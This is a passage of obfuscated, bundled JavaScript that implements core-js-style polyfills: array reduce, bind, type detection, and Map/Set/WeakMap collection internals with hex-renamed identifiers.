_0x1aabcb[_0x339234(0x813)](_0x5e88ce,_0x467228);},'KYLuQ':function(_0x4ed053,_0x5ca022){var _0x13b810=_0x3b20dc;return _0x1aabcb[_0x13b810(0x3b4)](_0x4ed053,_0x5ca022);},'BddGx':function(_0x4fa2f8,_0x1c10f3,_0x506879,_0x5546bc,_0xa93f49){var _0x22f4ee=_0x3b20dc;return _0x1aabcb[_0x22f4ee(0x8ed)](_0x4fa2f8,_0x1c10f3,_0x506879,_0x5546bc,_0xa93f49);}},_0x2cb33b=_0x588c78(0x1363),_0x46c933=_0x1aabcb[_0x3b20dc(0x217)](_0x588c78,0x1fc),_0x35771b=_0x1aabcb[_0x3b20dc(0x552)](_0x588c78,0x2645),_0xa71fa8=_0x588c78(0x36b);_0x5c77dc['exports']=function(_0x1df1b6,_0xd6dc10,_0x112658,_0x257a59,_0x213f69){var _0x21d01b=_0x3b20dc;_0x41e1c7['WvGVX'](_0x2cb33b,_0xd6dc10);var _0xe5a2bd=_0x41e1c7['GwrTW'](_0x46c933,_0x1df1b6),_0x18cddb=_0x41e1c7['GwrTW'](_0x35771b,_0xe5a2bd),_0x216573=_0x41e1c7[_0x21d01b(0x2ad)](_0xa71fa8,_0xe5a2bd[_0x21d01b(0x5e0)]),_0x5607b8=_0x213f69?_0x41e1c7[_0x21d01b(0x93a)](_0x216573,0x1):0x0,_0x67aae5=_0x213f69?-0x1:0x1;if(_0x41e1c7[_0x21d01b(0x8fa)](_0x112658,0x2))for(;;){if(_0x5607b8 in _0x18cddb){_0x257a59=_0x18cddb[_0x5607b8],_0x5607b8+=_0x67aae5;break;}if(_0x5607b8+=_0x67aae5,_0x213f69?_0x5607b8<0x0:_0x41e1c7[_0x21d01b(0x74e)](_0x216573,_0x5607b8))throw _0x41e1c7[_0x21d01b(0x226)](TypeError,_0x41e1c7[_0x21d01b(0x88d)]);}for(;_0x213f69?_0x5607b8>=0x0:_0x41e1c7[_0x21d01b(0x73c)](_0x216573,_0x5607b8);_0x5607b8+=_0x67aae5)_0x41e1c7[_0x21d01b(0x710)](_0x5607b8,_0x18cddb)&&(_0x257a59=_0x41e1c7[_0x21d01b(0x796)](_0xd6dc10,_0x257a59,_0x18cddb[_0x5607b8],_0x5607b8,_0xe5a2bd));return _0x257a59;};},0xab0:(_0xd7da76,_0x118ec8,_0xbcece1)=>{var _0x312007=_0x4e22a8,_0x3a12e2={'GqAnE':function(_0x4fc23e,_0x15b40a){return _0x4fc23e(_0x15b40a);},'HXATI':function(_0x5dc622,_0x150d66){return _0x5dc622!=_0x150d66;},'tFBGP':_0x1aabcb['MQgEn'],'BwUXf':function(_0x34f98d,_0x2b2d39){return _0x1aabcb['QCPrk'](_0x34f98d,_0x2b2d39);}},_0x161c01=_0xbcece1(0x14a6),_0x455df1=_0x1aabcb[_0x312007(0xf7)](_0xbcece1,0x10ce),_0x135c45=_0xbcece1(0x18aa)(_0x1aabcb[_0x312007(0x40b)]);_0xd7da76['exports']=function(_0x38c88a){var _0x34c664=_0x312007,_0xd20988;return _0x3a12e2[_0x34c664(0x348)](_0x455df1,_0x38c88a)&&(_0x3a12e2[_0x34c664(0x606)](_0x3a12e2[_0x34c664(0x759)],typeof(_0xd20988=_0x38c88a['constructor']))||_0xd20988!==Array&&!_0x455df1(_0xd20988['prototype'])||(_0xd20988=void 0x0),_0x3a12e2[_0x34c664(0x348)](_0x161c01,_0xd20988)&&_0x3a12e2[_0x34c664(0x4fa)](null,_0xd20988=_0xd20988[_0x135c45])&&(_0xd20988=void 0x0)),void 0x0===_0xd20988?Array:_0xd20988;};},0x1ae6:(_0x31f13e,_0x363db7,_0x25e2a6)=>{var _0x1056a3=_0x4e22a8,_0x501034=_0x1aabcb[_0x1056a3(0x460)](_0x25e2a6,0xab0);_0x31f13e[_0x1056a3(0x7b2)]=function(_0xdc1bcd,_0x4a0693){var _0x56050a=_0x1056a3;return new(_0x1aabcb[_0x56050a(0x460)](_0x501034,_0xdc1bcd))(_0x4a0693);};},0x112e:(_0x1b60bf,_0xc07519,_0x22f87e)=>{'use strict';var _0x326ba8=_0x4e22a8,_0x1799cd={'DmHPJ':function(_0x4c75d9,_0x3c47f1){var _0x4559a4=a0_0x5111;return _0x1aabcb[_0x4559a4(0x373)](_0x4c75d9,_0x3c47f1);},'rJYNT':function(_0xb2d4fb,_0x41f58e){var _0x201100=a0_0x5111;return _0x1aabcb[_0x201100(0x870)](_0xb2d4fb,_0x41f58e);},'OYhcd':function(_0x3ce5c6,_0xd5eb50){var _0x28f193=a0_0x5111;return _0x1aabcb[_0x28f193(0x6d4)](_0x3ce5c6,_0xd5eb50);},'dslqZ':function(_0x3cbe52,_0x2a4f1d){return _0x3cbe52+_0x2a4f1d;},'mIgYo':function(_0x4bc6d5,_0x394ae4,_0x5275c2){var _0xf19b08=a0_0x5111;return _0x1aabcb[_0xf19b08(0x3c8)](_0x4bc6d5,_0x394ae4,_0x5275c2);},'jDrCv':_0x1aabcb[_0x326ba8(0x545)],'CduPu':function(_0x1e381e,_0x58c183){return _0x1e381e+_0x58c183;},'BtZUJ':function(_0x7122a8,_0x425ced,_0x5c9ee5,_0x2c9af6){var _0x33eaef=_0x326ba8;return _0x1aabcb[_0x33eaef(0x938)](_0x7122a8,_0x425ced,_0x5c9ee5,_0x2c9af6);},'wlidz':function(_0x36c0e2,_0xa1dd89){return _0x36c0e2(_0xa1dd89);}};var _0x261ce6=_0x1aabcb[_0x326ba8(0x25a)](_0x22f87e,0x1363),_0x2bd77d=_0x1aabcb[_0x326ba8(0x5c6)](_0x22f87e,0x14a6),_0x205e69=_0x1aabcb['AcskY'](_0x22f87e,0x1c4a),_0x51333d=[][_0x326ba8(0x2c5)],_0x5826d0={},_0xb22ba=function(_0x2c0ccb,_0x27b9f1,_0x3028f7){var _0x470bcf=_0x326ba8;if(!_0x1799cd[_0x470bcf(0x1a7)](_0x27b9f1,_0x5826d0)){for(var _0x49aa8f=[],_0x2d2086=0x0;_0x1799cd[_0x470bcf(0x31b)](_0x2d2086,_0x27b9f1);_0x2d2086++)_0x49aa8f[_0x2d2086]=_0x1799cd[_0x470bcf(0x7e1)](_0x1799cd[_0x470bcf(0x59c)]('a[',_0x2d2086),']');_0x5826d0[_0x27b9f1]=_0x1799cd[_0x470bcf(0x3a5)](Function,_0x1799cd[_0x470bcf(0x743)],_0x1799cd['dslqZ'](_0x1799cd[_0x470bcf(0x59e)](_0x470bcf(0x64a),_0x49aa8f[_0x470bcf(0x646)](',')),')'));}return _0x5826d0[_0x27b9f1](_0x2c0ccb,_0x3028f7);};_0x1b60bf['exports']=Function[_0x326ba8(0x21d)]||function(_0x4977bf){var _0x567b8e=_0x326ba8,_0x16a696=_0x261ce6(this),_0x126f1f=_0x51333d[_0x567b8e(0x829)](arguments,0x1),_0xb7fb27=function(){var _0x1e1e66=_0x567b8e,_0x22e721=_0x126f1f[_0x1e1e66(0x607)](_0x51333d[_0x1e1e66(0x829)](arguments));return this instanceof _0xb7fb27?_0xb22ba(_0x16a696,_0x22e721[_0x1e1e66(0x5e0)],_0x22e721):_0x1799cd[_0x1e1e66(0x871)](_0x205e69,_0x16a696,_0x22e721,_0x4977bf);};return _0x1799cd[_0x567b8e(0x298)](_0x2bd77d,_0x16a696[_0x567b8e(0x594)])&&(_0xb7fb27[_0x567b8e(0x594)]=_0x16a696[_0x567b8e(0x594)]),_0xb7fb27;};},0x5d0:(_0x4ff3b8,_0x357514,_0x4bddbd)=>{var _0x181428=_0x4e22a8,_0x17893a=_0x4bddbd(0x7f0),_0x35f623=_0x1aabcb[_0x181428(0x6d2)](_0x4bddbd,0x18aa)(_0x181428(0x7ef)),_0x419a22=_0x1aabcb[_0x181428(0x310)](_0x1aabcb['kdpxW'],_0x1aabcb['dJKso'](_0x17893a,(function(){return arguments;}())));_0x4ff3b8[_0x181428(0x7b2)]=function(_0x3e96c6){var _0x5dc312=_0x181428,_0x39a80a,_0x410406,_0x364070;return _0x1aabcb['VxYgE'](void 0x0,_0x3e96c6)?_0x1aabcb[_0x5dc312(0x563)]:_0x1aabcb[_0x5dc312(0x6c4)](null,_0x3e96c6)?_0x1aabcb['IvFox']:_0x1aabcb[_0x5dc312(0x310)](_0x1aabcb[_0x5dc312(0x465)],typeof(_0x410406=function(_0x16e4ea,_0x13c52d){try{return _0x16e4ea[_0x13c52d];}catch(_0x34bfb6){}}(_0x39a80a=_0x1aabcb[_0x5dc312(0x350)](Object,_0x3e96c6),_0x35f623)))?_0x410406:_0x419a22?_0x1aabcb[_0x5dc312(0x350)](_0x17893a,_0x39a80a):_0x1aabcb['UcGFl'](_0x1aabcb['TlCqS'],_0x364070=_0x1aabcb['LbLny'](_0x17893a,_0x39a80a))&&_0x1aabcb[_0x5dc312(0x310)](_0x1aabcb['MQgEn'],typeof _0x39a80a[_0x5dc312(0x46a)])?_0x1aabcb[_0x5dc312(0x722)]:_0x364070;};},0x7f0:_0x5143ca=>{var _0x5ab980=_0x4e22a8,_0x10c45d={}['toString'];_0x5143ca[_0x5ab980(0x7b2)]=function(_0x4eb02b){var _0x3778a8=_0x5ab980;return _0x10c45d[_0x3778a8(0x829)](_0x4eb02b)[_0x3778a8(0x2c5)](0x8,-0x1);};},0x2660:(_0x3d58a3,_0x3a6948,_0x10886f)=>{'use strict';var _0x446ad3=_0x4e22a8,_0x31d6ae={'akbif':function(_0x376b8a,_0x417fef,_0x1c2767){var _0x4aa342=a0_0x5111;return _0x1aabcb[_0x4aa342(0xae)](_0x376b8a,_0x417fef,_0x1c2767);},'nQoyJ':function(_0x5a99be,_0x171150,_0x4e10a2){var _0x56374a=a0_0x5111;return _0x1aabcb[_0x56374a(0x792)](_0x5a99be,_0x171150,_0x4e10a2);},'ZsTRa':function(_0x5f16bd,_0x11eb49){return _0x1aabcb['yjLNg'](_0x5f16bd,_0x11eb49);},'AnqHb':function(_0x5dffb7,_0x3359ad){var _0x2b67f5=a0_0x5111;return _0x1aabcb[_0x2b67f5(0x418)](_0x5dffb7,_0x3359ad);},'yUbUn':function(_0xd72e12,_0x2702ea){var _0x53e35a=a0_0x5111;return _0x1aabcb[_0x53e35a(0x8f7)](_0xd72e12,_0x2702ea);},'cQcdM':function(_0x3368b6,_0x138f48,_0x2a7b09,_0xdc6e67,_0x42ef89,_0x46e036,_0x29bc78,_0x340411){var _0x1aafbf=a0_0x5111;return _0x1aabcb[_0x1aafbf(0x51f)](_0x3368b6,_0x138f48,_0x2a7b09,_0xdc6e67,_0x42ef89,_0x46e036,_0x29bc78,_0x340411);},'ceKou':_0x1aabcb[_0x446ad3(0x358)],'GeGzx':_0x1aabcb[_0x446ad3(0x2a3)]};var _0x55aa4c=_0x1aabcb['eWLvW'](_0x10886f,0x243b)['f'],_0x47986f=_0x10886f(0x9c7),_0x40caf9=_0x10886f(0x1138),_0x36cbab=_0x1aabcb[_0x446ad3(0xf8)](_0x10886f,0x2e5),_0x4f3481=_0x1aabcb[_0x446ad3(0xf8)](_0x10886f,0xd00),_0x2b5149=_0x1aabcb['GCIFG'](_0x10886f,0xdcb),_0xaf35a3=_0x10886f(0xb6b),_0x71af29=_0x1aabcb[_0x446ad3(0x78b)](_0x10886f,0x153c),_0x4fd416=_0x1aabcb['IHhQN'](_0x10886f,0xb9e),_0x47c201=_0x10886f(0x1b91),_0x4a79cd=_0x1aabcb[_0x446ad3(0x78b)](_0x10886f,0x1278)[_0x446ad3(0x184)],_0x50f9e8=_0x1aabcb[_0x446ad3(0x78b)](_0x10886f,0x650),_0x7413c1=_0x47c201?'_s':_0x1aabcb[_0x446ad3(0x8d8)],_0x4c1413=function(_0xe9deb,_0x4f5605){var _0x2f1afe=_0x446ad3,_0x1eabdf,_0x5101b5=_0x1aabcb[_0x2f1afe(0x141)](_0x4a79cd,_0x4f5605);if(_0x1aabcb[_0x2f1afe(0x1b9)]('F',_0x5101b5))return _0xe9deb['_i'][_0x5101b5];for(_0x1eabdf=_0xe9deb['_f'];_0x1eabdf;_0x1eabdf=_0x1eabdf['n'])if(_0x1aabcb['UcGFl'](_0x1eabdf['k'],_0x4f5605))return _0x1eabdf;};_0x3d58a3[_0x446ad3(0x7b2)]={'getConstructor':function(_0x1093f1,_0x53a99d,_0x146772,_0x2abdb1){var _0x163bad=_0x446ad3,_0x45b4a6={'xrJaS':function(_0x39e885,_0x39ca1b,_0x23a26f,_0x1eb9de,_0x1307e9){var _0x446ad8=a0_0x5111;return _0x1aabcb[_0x446ad8(0x258)](_0x39e885,_0x39ca1b,_0x23a26f,_0x1eb9de,_0x1307e9);},'xBPoe':function(_0x4a79d3,_0x4a9236){var _0x460be7=a0_0x5111;return _0x1aabcb[_0x460be7(0x1b5)](_0x4a79d3,_0x4a9236);},'pOmZH':function(_0x3ce2b7,_0x430547){return _0x1aabcb['FkxIi'](_0x3ce2b7,_0x430547);},'trGcF':function(_0x5b8e0c,_0x324fbe,_0x5c1692,_0x481ad8,_0x402d3c){return _0x1aabcb['KgzHV'](_0x5b8e0c,_0x324fbe,_0x5c1692,_0x481ad8,_0x402d3c);},'kKwQo':function(_0x3c425e,_0x158aa4,_0x33f232){var _0x15dd6e=a0_0x5111;return _0x1aabcb[_0x15dd6e(0x35b)](_0x3c425e,_0x158aa4,_0x33f232);},'YIQYN':function(_0x2d6798,_0x133756){var _0x19d7f7=a0_0x5111;return _0x1aabcb[_0x19d7f7(0x672)](_0x2d6798,_0x133756);},'hduNH':function(_0x2632ca,_0x20c40d,_0x13df4d){return _0x2632ca(_0x20c40d,_0x13df4d);},'dnPSf':function(_0x538ecf,_0x2a13c2,_0x5c444c,_0x3cc90a){return _0x538ecf(_0x2a13c2,_0x5c444c,_0x3cc90a);},'OVOgR':function(_0x223197,_0x3fbeeb){return _0x223197>_0x3fbeeb;},'zALne':function(_0x5091b5,_0x114392,_0x4231b4){return _0x1aabcb['eRSrq'](_0x5091b5,_0x114392,_0x4231b4);},'faQJQ':function(_0x19f5bd,_0x3ff588,_0x2386e1){var _0x3f3a3b=a0_0x5111;return _0x1aabcb[_0x3f3a3b(0xae)](_0x19f5bd,_0x3ff588,_0x2386e1);},'pVMcO':function(_0x17e937,_0x129dde,_0x10f583){return _0x1aabcb['xGWYt'](_0x17e937,_0x129dde,_0x10f583);}},_0x14f03e=_0x1aabcb[_0x163bad(0x8f7)](_0x1093f1,function(_0xcb01e8,_0x4913fb){var _0x2b89d1=_0x163bad;_0x45b4a6[_0x2b89d1(0x20c)](_0x4f3481,_0xcb01e8,_0x14f03e,_0x53a99d,'_i'),_0xcb01e8['_t']=_0x53a99d,_0xcb01e8['_i']=_0x45b4a6[_0x2b89d1(0x7aa)](_0x47986f,null),_0xcb01e8['_f']=void 0x0,_0xcb01e8['_l']=void 0x0,_0xcb01e8[_0x7413c1]=0x0,_0x45b4a6[_0x2b89d1(0x6cf)](null,_0x4913fb)&&_0x45b4a6['trGcF'](_0x2b5149,_0x4913fb,_0x146772,_0xcb01e8[_0x2abdb1],_0xcb01e8);});return _0x1aabcb[_0x163bad(0xae)](_0x40caf9,_0x14f03e['prototype'],{'clear':function(){var _0x447cfe=_0x163bad;for(var _0x3c4746=_0x31d6ae[_0x447cfe(0x852)](_0x50f9e8,this,_0x53a99d),_0x5a056f=_0x3c4746['_i'],_0xf6219b=_0x3c4746['_f'];_0xf6219b;_0xf6219b=_0xf6219b['n'])_0xf6219b['r']=!0x0,_0xf6219b['p']&&(_0xf6219b['p']=_0xf6219b['p']['n']=void 0x0),delete _0x5a056f[_0xf6219b['i']];_0x3c4746['_f']=_0x3c4746['_l']=void 0x0,_0x3c4746[_0x7413c1]=0x0;},'delete':function(_0x2ef5c7){var _0x3a36de=_0x163bad,_0x29cb5a=_0x45b4a6[_0x3a36de(0xcf)](_0x50f9e8,this,_0x53a99d),_0x5f14e2=_0x45b4a6[_0x3a36de(0xcf)](_0x4c1413,_0x29cb5a,_0x2ef5c7);if(_0x5f14e2){var _0x15308c=_0x5f14e2['n'],_0x160c25=_0x5f14e2['p'];delete _0x29cb5a['_i'][_0x5f14e2['i']],_0x5f14e2['r']=!0x0,_0x160c25&&(_0x160c25['n']=_0x15308c),_0x15308c&&(_0x15308c['p']=_0x160c25),_0x45b4a6['YIQYN'](_0x29cb5a['_f'],_0x5f14e2)&&(_0x29cb5a['_f']=_0x15308c),_0x45b4a6[_0x3a36de(0x790)](_0x29cb5a['_l'],_0x5f14e2)&&(_0x29cb5a['_l']=_0x160c25),_0x29cb5a[_0x7413c1]--;}return!!_0x5f14e2;},'forEach':function(_0x403b67){var _0x3ce948=_0x163bad;_0x45b4a6[_0x3ce948(0x38f)](_0x50f9e8,this,_0x53a99d);for(var _0x26bc67,_0x190018=_0x45b4a6['dnPSf'](_0x36cbab,_0x403b67,_0x45b4a6[_0x3ce948(0x647)](arguments[_0x3ce948(0x5e0)],0x1)?arguments[0x1]:void 0x0,0x3);_0x26bc67=_0x26bc67?_0x26bc67['n']:this['_f'];)for(_0x190018(_0x26bc67['v'],_0x26bc67['k'],this);_0x26bc67&&_0x26bc67['r'];)_0x26bc67=_0x26bc67['p'];},'has':function(_0x2b9d90){var _0x323f12=_0x163bad;return!!_0x45b4a6['zALne'](_0x4c1413,_0x45b4a6[_0x323f12(0x4f5)](_0x50f9e8,this,_0x53a99d),_0x2b9d90);}}),_0x47c201&&_0x55aa4c(_0x14f03e[_0x163bad(0x594)],_0x1aabcb[_0x163bad(0x8d8)],{'get':function(){var _0x1a45db=_0x163bad;return _0x45b4a6[_0x1a45db(0x6ca)](_0x50f9e8,this,_0x53a99d)[_0x7413c1];}}),_0x14f03e;},'def':function(_0x3999f9,_0x324989,_0x4c7263){var _0x59a06c,_0x5014b5,_0x64cacf=_0x4c1413(_0x3999f9,_0x324989);return _0x64cacf?_0x64cacf['v']=_0x4c7263:(_0x3999f9['_l']=_0x64cacf={'i':_0x5014b5=_0x4a79cd(_0x324989,!0x0),'k':_0x324989,'v':_0x4c7263,'p':_0x59a06c=_0x3999f9['_l'],'n':void 0x0,'r':!0x1},_0x3999f9['_f']||(_0x3999f9['_f']=_0x64cacf),_0x59a06c&&(_0x59a06c['n']=_0x64cacf),_0x3999f9[_0x7413c1]++,'F'!==_0x5014b5&&(_0x3999f9['_i'][_0x5014b5]=_0x64cacf)),_0x3999f9;},'getEntry':_0x4c1413,'setStrong':function(_0x3dfb32,_0x528b17,_0x250e3f){var _0x108109=_0x446ad3,_0x31bd5b={'yiwRe':function(_0x1eb069,_0x20a22b,_0x4fba1d){return _0x31d6ae['nQoyJ'](_0x1eb069,_0x20a22b,_0x4fba1d);},'vlWUc':function(_0x8959a9,_0x5c7fb4){return _0x31d6ae['ZsTRa'](_0x8959a9,_0x5c7fb4);},'EzowL':function(_0x56d0eb,_0x203b15){return _0x31d6ae['AnqHb'](_0x56d0eb,_0x203b15);},'wInPW':function(_0x1a8450,_0x149ed8){return _0x31d6ae['yUbUn'](_0x1a8450,_0x149ed8);}};_0x31d6ae[_0x108109(0xb7)](_0xaf35a3,_0x3dfb32,_0x528b17,function(_0x3fd059,_0x44d028){var _0x3ede9c=_0x108109;this['_t']=_0x31d6ae[_0x3ede9c(0x852)](_0x50f9e8,_0x3fd059,_0x528b17),this['_k']=_0x44d028,this['_l']=void 0x0;},function(){var _0x4c59c1=_0x108109;for(var _0x26802f=this,_0x11eb15=_0x26802f['_k'],_0x24cad9=_0x26802f['_l'];_0x24cad9&&_0x24cad9['r'];)_0x24cad9=_0x24cad9['p'];return _0x26802f['_t']&&(_0x26802f['_l']=_0x24cad9=_0x24cad9?_0x24cad9['n']:_0x26802f['_t']['_f'])?_0x31bd5b['yiwRe'](_0x71af29,0x0,_0x31bd5b[_0x4c59c1(0x5fb)]('keys',_0x11eb15)?_0x24cad9['k']:_0x31bd5b[_0x4c59c1(0x539)](_0x4c59c1(0x37d),_0x11eb15)?_0x24cad9['v']:[_0x24cad9['k'],_0x24cad9['v']]):(_0x26802f['_t']=void 0x0,_0x31bd5b['wInPW'](_0x71af29,0x1));},_0x250e3f?_0x31d6ae[_0x108109(0x2bb)]:_0x31d6ae['GeGzx'],!_0x250e3f,!0x0),_0x4fd416(_0x528b17);}};},0xe49:(_0x27a9b1,_0x2f30ee,_0x2ddf9e)=>{'use strict';var _0x4015c5=_0x4e22a8,_0x4d5c34={'wiWAx':function(_0x583a1b,_0x2959b1,_0x4dd69b){var _0x298e2f=a0_0x5111;return _0x1aabcb[_0x298e2f(0x80e)](_0x583a1b,_0x2959b1,_0x4dd69b);},'WyPsB':function(_0x473a5a,_0x2a5b2f,_0x28e546){return _0x1aabcb['MuNFY'](_0x473a5a,_0x2a5b2f,_0x28e546);},'YbWNo':function(_0x1d5685,_0x1f5d9c){return _0x1d5685===_0x1f5d9c;},'lOoaa':function(_0x122f04,_0x1fa146,_0x49e8a0,_0x326e2f,_0x3139c4){return _0x122f04(_0x1fa146,_0x49e8a0,_0x326e2f,_0x3139c4);},'gznbd':function(_0x82ea5c,_0xfa5ea5){var _0x584709=a0_0x5111;return _0x1aabcb[_0x584709(0x748)](_0x82ea5c,_0xfa5ea5);},'lZUcq':function(_0x48f8ff,_0xc9176f){var _0x4c6cfc=a0_0x5111;return _0x1aabcb[_0x4c6cfc(0x78b)](_0x48f8ff,_0xc9176f);},'yzTgC':function(_0x5d2a9c,_0x2056a5,_0x3ff7ad){var _0xc44187=a0_0x5111;return _0x1aabcb[_0xc44187(0x8b1)](_0x5d2a9c,_0x2056a5,_0x3ff7ad);},'dEwwu':function(_0x3390fd,_0x30fe3a){return _0x3390fd(_0x30fe3a);}};var _0x332f6f=_0x1aabcb['YsEgd'](_0x2ddf9e,0x1138),_0x3bee41=_0x1aabcb[_0x4015c5(0x232)](_0x2ddf9e,0x1278)['getWeak'],_0x27ade0=_0x1aabcb[_0x4015c5(0x15f)](_0x2ddf9e,0x1b5f),_0x53b490=_0x1aabcb[_0x4015c5(0x15f)](_0x2ddf9e,0x14a6),_0x11eeed=_0x1aabcb[_0x4015c5(0x15f)](_0x2ddf9e,0xd00),_0x51dd53=_0x1aabcb[_0x4015c5(0x15f)](_0x2ddf9e,0xdcb),_0x4838f5=_0x1aabcb[_0x4015c5(0x15f)](_0x2ddf9e,0x32),_0x4251a9=_0x1aabcb[_0x4015c5(0x15f)](_0x2ddf9e,0x23dd),_0x12ac1f=_0x2ddf9e(0x650),_0x468ca9=_0x1aabcb[_0x4015c5(0x15f)](_0x4838f5,0x5),_0x18950c=_0x1aabcb[_0x4015c5(0x15f)](_0x4838f5,0x6),_0x3896c4=0x0,_0x5b0296=function(_0x54a007){return _0x54a007['_l']||(_0x54a007['_l']=new _0x253fbb());},_0x253fbb=function(){this['a']=[];},_0x509d96=function(_0x198389,_0x170497){return _0x4d5c34['wiWAx'](_0x468ca9,_0x198389['a'],function(_0x237b96){return _0x237b96[0x0]===_0x170497;});};_0x253fbb[_0x4015c5(0x594)]={'get':function(_0x3ea0f8){var _0x826e8d=_0x4015c5,_0x5e43d3=_0x4d5c34[_0x826e8d(0xe2)](_0x509d96,this,_0x3ea0f8);if(_0x5e43d3)return _0x5e43d3[0x1];},'has':function(_0x1e7216){var _0x1fb3ff=_0x4015c5;return!!_0x4d5c34[_0x1fb3ff(0xe2)](_0x509d96,this,_0x1e7216);},'set':function(_0x3d7bf5,_0x59363b){var _0x2b2a4b=_0x4015c5,_0x7fb6c4=_0x1aabcb[_0x2b2a4b(0x80e)](_0x509d96,this,_0x3d7bf5);_0x7fb6c4?_0x7fb6c4[0x1]=_0x59363b:this['a']['push']([_0x3d7bf5,_0x59363b]);},'delete':function(_0x2aacad){var _0x298087=_0x4015c5,_0x29d6d4=_0x1aabcb[_0x298087(0x80e)](_0x18950c,this['a'],function(_0x4b7aaf){return _0x4d5c34['YbWNo'](_0x4b7aaf[0x0],_0x2aacad);});return~_0x29d6d4&&this['a'][_0x298087(0x7f8)](_0x29d6d4,0x1),!!~_0x29d6d4;}},_0x27a9b1['exports']={'getConstructor':function(_0x4c03ef,_0x8c5b03,_0x18493e,_0x986f31){var _0x477792=_0x4015c5,_0x174136=_0x4d5c34[_0x477792(0x965)](_0x4c03ef,function(_0x316e57,_0x5b7d03){var _0xecc212=_0x477792;_0x4d5c34[_0xecc212(0x7dd)](_0x11eeed,_0x316e57,_0x174136,_0x8c5b03,'_i'),_0x316e57['_t']=_0x8c5b03,_0x316e57['_i']=_0x3896c4++,_0x316e57['_l']=void 0x0,_0x4d5c34[_0xecc212(0xeb)](null,_0x5b7d03)&&_0x4d5c34['lOoaa'](_0x51dd53,_0x5b7d03,_0x18493e,_0x316e57[_0x986f31],_0x316e57);});return _0x4d5c34['yzTgC'](_0x332f6f,_0x174136[_0x477792(0x594)],{'delete':function(_0x2b06ee){var _0x1391e3=_0x477792;if(!_0x4d5c34[_0x1391e3(0x739)](_0x53b490,_0x2b06ee))return!0x1;var _0x42f8c8=_0x4d5c34[_0x1391e3(0x739)](_0x3bee41,_0x2b06ee);return _0x4d5c34['YbWNo'](!0x0,_0x42f8c8)?_0x4d5c34[_0x1391e3(0x739)](_0x5b0296,_0x4d5c34[_0x1391e3(0xe2)](_0x12ac1f,this,_0x8c5b03))[_0x1391e3(0x7bf)](_0x2b06ee):_0x42f8c8&&_0x4251a9(_0x42f8c8,this['_i'])&&delete _0x42f8c8[this['_i']];},'has':function(_0x4032f5){var _0x4abb1b=_0x477792;if(!_0x53b490(_0x4032f5))return!0x1;var _0x4a4fd7=_0x4d5c34['lZUcq'](_0x3bee41,_0x4032f5);return _0x4d5c34[_0x4abb1b(0x83b)](!0x0,_0x4a4fd7)?_0x4d5c34['lZUcq'](_0x5b0296,_0x4d5c34['yzTgC'](_0x12ac1f,this,_0x8c5b03))['has'](_0x4032f5):_0x4a4fd7&&_0x4d5c34[_0x4abb1b(0x572)](_0x4251a9,_0x4a4fd7,this['_i']);}}),_0x174136;},'def':function(_0x2f41e9,_0x2358ed,_0x1812b4){var _0x5df7f5=_0x4015c5,_0x438283=_0x3bee41(_0x1aabcb[_0x5df7f5(0x78b)](_0x27ade0,_0x2358ed),!0x0);return _0x1aabcb[_0x5df7f5(0x6c4)](!0x0,_0x438283)?_0x1aabcb['IHhQN'](_0x5b0296,_0x2f41e9)['set'](_0x2358ed,_0x1812b4):_0x438283[_0x2f41e9['_i']]=_0x1812b4,_0x2f41e9;},'ufstore':_0x5b0296};},0x16a3:(_0x491037,_0xf96e6f,_0x3229a7)=>{'use strict';var _0x5d39f0=_0x4e22a8,_0x59b55e={'uwCvw':function(_0x249175,_0x807c4f){return _0x249175===_0x807c4f;},'hGSHR':function(_0x4602b5,_0x3dd752){var _0x5f1795=a0_0x5111;return _0x1aabcb[_0x5f1795(0x6c4)](_0x4602b5,_0x3dd752);},'GzGtl':function(_0x35c625,_0x308e6f){var _0x292984=a0_0x5111;return _0x1aabcb[_0x292984(0x712)](_0x35c625,_0x308e6f);},'coBJW':function(_0x34f551,_0x42b80b){var _0x16e1d9=a0_0x5111;return _0x1aabcb[_0x16e1d9(0x418)](_0x34f551,_0x42b80b);},'fyxFV':_0x1aabcb[_0x5d39f0(0x167)],'PeUVL':function(_0x409e83,_0x10cdf0){return _0x409e83==_0x10cdf0;},'fcPRV':_0x1aabcb['TyWsD'],'bzFQE':function(_0x19e1a5,_0x3eb5a3){return _0x19e1a5==_0x3eb5a3;},'HrnuD':function(_0x4ea23a,_0x47c629){var _0x105051=_0x5d39f0;return _0x1aabcb[_0x105051(0x418)](_0x4ea23a,_0x47c629);},'HTePy':_0x1aabcb[_0x5d39f0(0x8a6)],'wFYrj':function(_0x40150a,_0x4b0674,_0x30b39c,_0x979266){var _0xe294ab=_0x5d39f0;return _0x1aabcb[_0xe294ab(0x4ab)](_0x40150a,_0x4b0674,_0x30b39c,_0x979266);},'aYHFY':function(_0x5be52d,_0x26b30e,_0x381d35,_0x390404){var _0x5d3713=_0x5d39f0;return _0x1aabcb[_0x5d3713(0x4ab)](_0x5be52d,_0x26b30e,_0x381d35,_0x390404);},'YXFuX':function(_0x3741b3,_0x4a88d4){var _0x53a1b1=_0x5d39f0;return _0x1aabcb[_0x53a1b1(0x748)](_0x3741b3,_0x4a88d4);},'zVGXz':function(_0x55b541,_0xc8319a,_0x94aac5,_0x4049e8,_0x84161d){var _0x5df515=_0x5d39f0;return _0x1aabcb[_0x5df515(0x258)](_0x55b541,_0xc8319a,_0x94aac5,_0x4049e8,_0x84161d);},'kOllE':function(_0x323a1d,_0x122f35){return _0x1aabcb['dnxgm'](_0x323a1d,_0x122f35);},'mUBrl':_0x1aabcb[_0x5d39f0(0x462)],'aiAYa':function(_0x24bdd7,_0x59535b){var _0x5016b3=_0x5d39f0;return _0x1aabcb[_0x5016b3(0x418)](_0x24bdd7,_0x59535b);},'sgLaZ':_0x1aabcb[_0x5d39f0(0x5c8)],'KIhjw':function(_0x2a58fb,_0x147329){var _0x562243=_0x5d39f0;return _0x1aabcb[_0x562243(0x748)](_0x2a58fb,_0x147329);},'hPaAv':function(_0x18f22a,_0x4ad235){var _0x60455a=_0x5d39f0;return _0x1aabcb[_0x60455a(0x7fe)](_0x18f22a,_0x4ad235);},'aGnsF':function(_0x5dfd74,_0x1986c7){return _0x5dfd74||_0x1986c7;},'TcWeP':function(_0x12d5e3,_0x4706db){return _0x1aabcb['BtseC'](_0x12d5e3,_0x4706db);},'DmxWP':function(_0x249b41,_0x5736b9){var _0x355944=_0x5d39f0;return _0x1aabcb[_0x355944(0x155)](_0x249b41,_0x5736b9);},'eKUHM':function(_0x394236,_0x5b5ac0){var _0x24f39c=_0x5d39f0;return _0x1aabcb[_0x24f39c(0x228)](_0x394236,_0x5b5ac0);},'NIYmv':function(_0x496c27,_0x3616e9,_0x3ea068){var _0x1b038b=_0x5d39f0;return 